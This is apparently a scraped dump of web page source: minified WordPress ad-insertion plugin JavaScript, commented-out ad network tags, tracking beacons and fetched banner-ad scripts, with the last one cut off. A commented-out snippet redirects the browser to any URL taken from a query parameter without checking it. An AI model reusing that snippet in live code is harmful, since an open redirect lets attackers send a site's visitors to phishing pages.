if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<!--<script>
window.adk_pdisp = {'h' : 'xml.admeridianads.com',
'f' : 359299,
'a' : 'vqQgkp',
'ps' : [1,3,5],
'cin' : 4,
's' : '',
'q' : [],
't' : 1};
</script>
<script src='//static.admeridianads.com/tabu/display.js'></script>-->


<!--<script>
window.adk_pdisp = {'h' : 'xml1.admeridianads.com',
  'f' : 393968,
  'a' : 'Heywiq',
  'ps' : [1],
  'cin' : 4,
  's' : '',
  'q' : [],
  't' : 1};
</script>
<script src='//static.admeridianads.com/tabu/display.js'></script>-->


<!-- <script>
window.adk_pdisp = {'h' : 'xml.adokutcontextual.com',
  'f' : 393973,
  'a' : 'Ck5Zkh',
  'ps' : [1],
  'cin' : 4,
  's' : '',
  'q' : [],
  't' : 1};
</script>
<script src='//static.adokutcontextual.com/tabu/display.js'></script> -->

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> 


<!-- <script>
 let searchParams = new URLSearchParams(window.location.search);
 let urL = searchParams.get('ur');
console.log(urL)
if(urL != null || undefined){
window.location.href = urL;
}
</script> -->

 <script>
        jQuery(document).ready(function($) {
            $('#searchForm').submit(function(event) {
                event.preventDefault(); // Prevent default form submission

                var keywords = $('#keywords').val();
                var searchUrl = "https://deepsearchtech.com/?q=" + encodeURIComponent(keywords) + "&s=9d1196d";
				

                // Open the search results in a new window
                window.open(searchUrl, '_blank');
            });
        });
    </script>


<!-- skimlinks code -->
<script type="text/javascript" src="https://s.skimresources.com/js/268951X1754336.skimlinks.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"be48e327315f43c39e2209a8bfa74393","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/html
request_url: https://banner.incrementxserv.com/scripts/pageads.js?vzId=IXN676789V28FGB0&vzR=
body_size: 8938
content:
var ck = document.cookie.replace(/(?:(?:^|.*;\s*)reqUrl\s*\=\s*([^;]*).*$)|^.*$/, '$1');var loc = ck; if(loc == null || loc == ''){loc = window.location.href;} var position=0; var r = encodeURIComponent(document.referrer);function onScreen(t,e){
var _=window.vOb.V_h/2/2,o=DOb.ht-_;return e.B_f<=t.V_b&&e.F_t>=t.V_t?ps=e.F_t>=t.V_t&&e.B_f<_?'1':e.F_t>=t.V_t&&e.R_f<=lS&&e.L_f>=t.V_t||e.F_t>=t.V_t&&e.L_f>rS&&e.R_f<t.V_w?'6':'1':e.F_t>=t.V_b?ps=e.R_f<=lS&&e.L_f>=t.V_t||e.L_f>=rS&&e.R_f<DOb.wt?'6':(e.B_f<=o||e.F_t,'3'):(buf=.5*adHeight,pV=t.V_b-buf>=e.F_t&&e.B_f-buf>t.V_t,ps=pV?e.F_t>=t.V_t&&e.R_f<=lS&&e.L_f>=t.V_t||e.F_t>=t.V_t&&e.L_f>=rS&&window.aOb.R_f<=t.V_w?'6':'1':e.R_f<=lS&&e.L_f>=t.V_t||e.L_f>=rS&&e.R_f<=t.V_w?'6':'3')}var p=0,eP='',isInsideIframe=!1,ps=0,buf,pV,t_of_p;try{ if(p==0){aOb={},vOb={},DOb={};var par=(eP=function(){var t=document.getElementsByTagName('script');return t[t.length-1]}()).parentNode;t_of_p=eP.parentNode.nodeName;var adW=eP.getAttribute('adw'),adH=eP.getAttribute('adh');if('HEAD'==t_of_p)p='1';else{var bd=window.top.document.body,h=window.top.document.documentElement;if(DOb.top=window.top.screenY,DOb.wt=window.outerWidth,DOb.ht=Math.max(bd.scrollHeight,bd.offsetHeight,bd.getBoundingClientRect().height,h.clientHeight,h.scrollHeight,h.offsetHeight),vOb.V_t=window.top.pageYOffset,vOb.V_h=window.top.innerHeight,vOb.V_w=window.top.innerWidth,vOb.V_b=vOb.V_t+vOb.V_h,'IFRAME'==t_of_p)console.log('IFRAME'),aOb.F_t=frameElement.offsetTop,aOb.L_f=frameElement.offsetLeft;else{var wrp=document.createElement('div');wrp.id='IXN676789V28FGB0-rfsh';par.replaceChild(wrp,eP),wrp.appendChild(eP);var s_prt=eP.parentNode;aOb.L_f=s_prt.getBoundingClientRect().left-window.scrollX,aOb.F_t=s_prt.getBoundingClientRect().top-window.scrollY}aOb.R_f=aOb.L_f+adW,aOb.B_f=aOb.F_t+adH;var horzCenter=vOb.V_w/2,lS=horzCenter/2,rS=vOb.V_w-lS;onScreen(vOb,aOb),p=ps}}}catch(t){console.log('err')}function getCurrentScript(){ return function() {for (var a = document.getElementsByTagName('script'), scrLen = a.length - 1; 0 <= scrLen; scrLen--) {var scr = a[scrLen], scrSrc;try{ scrSrc = scr.src;}catch(f){continue;}var isFirstCall = (scrSrc.indexOf('vzId') != -1 && scrSrc.indexOf('scripts/ad') == -1);var vzId = (scrSrc.substr(scrSrc.indexOf('?')+1, scrSrc.length).split('&')[0]).split('=')[1];if(isFirstCall && vzId === 'IXN676789V28FGB0'  && scr.getAttribute('data_vz_started') != true){return  scr.setAttribute('data_vz_started','true'), scr};}return null;}();};var vz_ad_width=728 ;var vz_ad_height= 90;var vz_offset_adwidth=0;var vz_offset_adheight=0;var inFrame=window.location !== window.parent.location;var vz_pageConfig = {mobile: {breakpoint: 480},tablet: {breakpoint: 728},desktop: {breakpoint: false}};function vz_setContext(screenWidth) {var mobile = vz_pageConfig.mobile.breakpoint,tablet = vz_pageConfig.tablet.breakpoint,type;if (screenWidth <= mobile) {type = 'mobile';} else if (screenWidth > mobile && screenWidth <= tablet) {type = 'tablet'; } else {type = 'desktop';}return type;}var vz_screenWidth= document.documentElement.clientWidth ||window.innerWidth ||document.body.clientWidth ||document.body.offsetWidth;var vz_screenContext = vz_setContext(vz_screenWidth);if (vz_screenContext=="mobile"&&vz_ad_width>=480&&inFrame==false){vz_offset_adwidth=320;vz_offset_adheight=50;}else if (vz_screenContext=="tablet"&&vz_ad_width>=728&&inFrame==false){vz_offset_adwidth=468;vz_offset_adheight=60;}else{vz_offset_adwidth=vz_ad_width;vz_offset_adheight=vz_ad_height;}var posType;
(function () {
  var viewportWidth = window.innerWidth || document.documentElement.clientWidth;
  var viewportHeight = window.innerHeight || document.documentElement.clientHeight;
  const adElement = document.getElementById('IXN676789V28FGB0-rfsh');
  if (adElement.offsetTop <= viewportHeight) {
    posType = 1;
  } else {
    posType = 2;
  }
}
)();(function() {var targetScr = getCurrentScript();var scrptId = targetScr.parentElement;getCurrentScript().id = 'currntScriptId';if (scrptId.id == undefined) {scrptId.removeChild(document.getElementById('currntScriptId'));}if (document.getElementById('IXN676789V28FGB0-rfsh').parentElement.nodeName == 'BODY') {if(scrptId.id != 'IXN676789V28FGB0-rfsh'){    scrptId.appendChild(document.getElementById('IXN676789V28FGB0-rfsh'));}}var scr1 = document.createElement('script'); var GDPR = scr1.getAttribute('gdpr');    var ClickUrl = scr1.getAttribute('clickurl');    var pageUrl = scr1.getAttribute('pgUrl');    var hostName = scr1.getAttribute('hostname');    var scripts_Honda = document.getElementsByTagName('script');    for (var i = 0; i <= scripts_Honda.length - 1; i++) {      var str = scripts_Honda[i].src;      var url1 = str.match('IXN676789V28FGB0');      if (url1 == 'IXN676789V28FGB0') {        var href = str;        var macro1 = new URL(href);        GDPR = macro1.searchParams.get('GDPR');        ClickUrl = macro1.searchParams.get('ClickUrl');        pageUrl = macro1.searchParams.get('pageUrl');        hostName = macro1.searchParams.get('hostName');        console.log(url1, GDPR);      }    }var ixcb =`${new Date().getFullYear()}${('0' + new Date().getDate()).slice(-2)}${('0' + new Date().getHours()).slice(-2)}${('0' + new Date().getMinutes()).slice(-2)}${('0' + new Date().getSeconds()).slice(-2)}${Math.floor(1000 + Math.random() * 9000)}`;var srcUrl = '//banner.incrementxserv.com/ixads/ad?tkn=IXN676789V28FGB0&p=&oid=0&ref='+r+'&posType='+posType+'&loc='+loc+'&s=728 x 90&gdpr=' + GDPR + '&clk=' + ClickUrl + '&pgUrl=' + pageUrl + '&hostname=' + hostName + '&pos='+p+'&hn=&vzR='+ ixcb +'&autoR=0';scr1.setAttribute('src', srcUrl);document.getElementById('IXN676789V28FGB0-rfsh').appendChild(scr1);})();  setInterval(()=>{var nodeLst = document.getElementById('IXN676789V28FGB0-rfsh').childNodes;for (let i = nodeLst.length - 1; i >= 1; i--) {document.getElementById('IXN676789V28FGB0-rfsh').removeChild(document.getElementById('IXN676789V28FGB0-rfsh').childNodes[i]);}var scr1 = document.createElement('script'); var GDPR = scr1.getAttribute('gdpr');    var ClickUrl = scr1.getAttribute('clickurl');     var pageUrl = scr1.getAttribute('pgUrl');     var hostName = scr1.getAttribute('hostname');    var scripts_Honda = document.getElementsByTagName('script');    for (var i = 0; i <= scripts_Honda.length - 1; i++) {      var str = scripts_Honda[i].src;      var url1 = str.match('IXN676789V28FGB0');      if (url1 == 'IXN676789V28FGB0') {        var href = str;        var macro1 = new URL(href);        GDPR = macro1.searchParams.get('GDPR');        ClickUrl = macro1.searchParams.get('ClickUrl');        pageUrl = macro1.searchParams.get('pageUrl');        hostName = macro1.searchParams.get('hostName');        console.log(url1, GDPR);      }    }var posType;
  var viewportWidth = window.innerWidth || document.documentElement.clientWidth;
  var viewportHeight = window.innerHeight || document.documentElement.clientHeight;
  const adElement = document.getElementById('IXN676789V28FGB0-rfsh');
  if (adElement.offsetTop <= viewportHeight) {
    posType = 1;
  } else {
    posType = 2;
  }
var ixcb =`${new Date().getFullYear()}${('0' + new Date().getDate()).slice(-2)}${('0' + new Date().getHours()).slice(-2)}${('0' + new Date().getMinutes()).slice(-2)}${('0' + new Date().getSeconds()).slice(-2)}${Math.floor(1000 + Math.random() * 9000)}`;var srcUrl = '//banner.incrementxserv.com/ixads/ad?tkn=IXN676789V28FGB0&p=&oid=0&ref='+r + '&posType = '+posType + ' &loc='+loc+'&s=728 x 90&gdpr=' + GDPR + '&clk=' + ClickUrl + '&pgUrl=' + pageUrl + '&hostname=' + hostName +  '&pos='+p+'&hn=&vzR='+ ixcb +'&autoR=1';scr1.setAttribute('src', srcUrl);document.getElementById('IXN676789V28FGB0-rfsh').appendChild(scr1);}, 40000);setTimeout(() => {
  (function () {
    var vurl = window.top.location.href;
    if (vurl.indexOf('#spotix') > 1) {
      var vertoz = document.querySelectorAll("iframe");
      for (var i = 0; i <= vertoz.length; i++) {
        if (vertoz[i].id.slice(0, 10) == 'vertozuid_') {
          if (vertoz[i].contentWindow.parent.frameElement == null) {
            var style = document.createElement('style');
            var keyframes = `@keyframes blink{0%,100%{border-color:red}25%{border-color:#ff0}50%{border-color:#00f}75%{border-color:green}}`;
            style.innerHTML = keyframes;
            vertoz[i].appendChild(style);
            vertoz[i].style.border = '8px solid'
            vertoz[i].style.animation = 'blink 2s infinite';
          } else {
            var childIframeID = vertoz[i].contentWindow.parent;
            var idd = childIframeID.frameElement;
            var style2 = document.createElement('style');
            var keyframes2 = `@keyframes blink{0%,100%{border-color:red}25%{border-color:#ff0}50%{border-color:#00f}75%{border-color:green}}`;
            style2.innerHTML = keyframes2;
            idd.appendChild(style2);
            idd.style.border = '8px solid'
            idd.style.animation = 'blink 2s infinite';
          }
        }
      }
    }
  }
  )();
}
  , 10000);

--- FILE ---
content_type: text/html
request_url: https://banner.incrementxserv.com/scripts/pageads.js?vzId=IXJ114228V7GG989&vzR=
body_size: 8940
content:
var ck = document.cookie.replace(/(?:(?:^|.*;\s*)reqUrl\s*\=\s*([^;]*).*$)|^.*$/, '$1');var loc = ck; if(loc == null || loc == ''){loc = window.location.href;} var position=0; var r = encodeURIComponent(document.referrer);function onScreen(t,e){
